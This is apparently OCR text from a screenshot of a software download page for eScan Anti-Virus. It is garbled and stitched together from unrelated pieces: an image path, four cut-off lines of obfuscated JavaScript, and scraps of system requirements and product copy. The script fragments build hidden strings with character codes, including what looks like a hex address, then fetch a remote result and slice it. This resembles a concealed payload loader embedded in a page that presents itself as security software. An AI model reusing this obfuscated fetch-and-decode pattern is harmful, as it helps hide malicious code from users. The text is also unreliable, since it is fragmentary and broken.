
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
Free: 64 GB
Protect your system of various threats, including viruses,
Trojans, adware, spyware, spam, rootkits, phishing and other
such online perils. eScan Anti-Virus is an all-in-one security